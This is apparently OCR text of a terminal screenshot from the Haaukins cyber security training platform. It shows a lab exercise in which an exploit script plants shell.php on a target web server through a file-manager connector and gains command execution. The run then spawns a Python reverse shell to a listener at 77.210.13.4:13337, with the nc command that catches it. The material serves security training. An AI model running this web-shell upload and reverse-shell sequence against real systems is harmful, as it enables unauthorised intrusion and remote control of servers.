 Applications Places Terminal
haaukins@kali: ~
haaukins@kali: ~
haaukins@kali: ~ ×
haaukins@kali: ~ ×
┌──(haaukins㉿kali)-[~]
└─$ vim exploit.py
┌──(haaukins㉿kali)-[~]
└─$ python3 exploit.py http://forretningen.hkn /
File "/home/haaukins/exploit.py", line 21
parser.add_argument("dir", help="default=/ , starting directory of the
^
SyntaxError: EOL while scanning string literal
┌──(haaukins㉿kali)-[~]
└─$ vim exploit.py 1 ⨯
┌──(haaukins㉿kali)-[~]
└─$ python3 exploit.py http://forretningen.hkn /
Creating the file to write payload to...
{"added":[{"isowner":false,"ts":1647034470,"mime":"text\/plain","read":1,"write":1,"size":"0","hash":"l1_c2hlbGwucGhw"
,"name":"shell.php","phash":"l1_Lw"}]}
File successfully created.
Got the file id: l1_c2hlbGwucGhw
Writting the payload to the file...
{"changed":[{"isowner":false,"ts":1647034472,"mime":"text\/x-php","read":1,"write":1,"size":"29","hash":"l1_c2hlbGwucG
hw","name":"shell.php","phash":"l1_Lw"}]}
Executing the payload...
Getting a shell. To stop it, press CTRL + C. Browser url: http://forretningen.hkn//product-downloads/shell.php?cmd=
$ which wget
$ which curl
/usr/bin/curl
$ which python
/usr/bin/python
$ python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("77.210.13.4",13337));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
┌──(haaukins㉿kali)-[~]
└─$ nc -lvnp
nc: option requires an argument -- 'p'
nc -h for help
┌──(haaukins㉿kali)-[~]
└─$ nc -lvnp 13337
listening on [any] 13337 ...
connect to [77.210.13.4] from (UNKNOWN) [77.210.13.54] 57574
$ ls
ls
shell.php
$
HAAUKINS
VIRTUALIZED CYBER SECURITY TRAINING